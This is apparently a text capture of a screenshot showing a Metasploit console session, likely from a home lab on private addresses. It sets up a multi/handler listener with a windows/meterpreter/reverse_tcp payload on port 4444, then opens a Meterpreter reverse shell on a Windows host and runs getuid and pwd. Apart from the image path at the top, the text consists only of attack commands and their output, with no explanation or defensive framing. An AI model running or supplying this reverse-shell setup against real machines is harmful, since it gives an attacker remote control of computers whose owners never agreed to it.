 msf exploit(multi/ssh/sshexec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.43
LHOST => 192.168.1.43
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] Sending stage (177734 bytes) to 192.168.1.53
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/
gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb
:34: warning: nested repeat operator '+' and '?' was repl
aced with '*' in regular expression
[*] Meterpreter session 2 opened (192.168.1.43:4444 -> 19
2.168.1.53:53113) at 2025-09-06 00:34:08 +0530
meterpreter > getuid
Server username: DESKTOP-VT1A6VA\windows
meterpreter > pwd
C:\Windows\system32
meterpreter >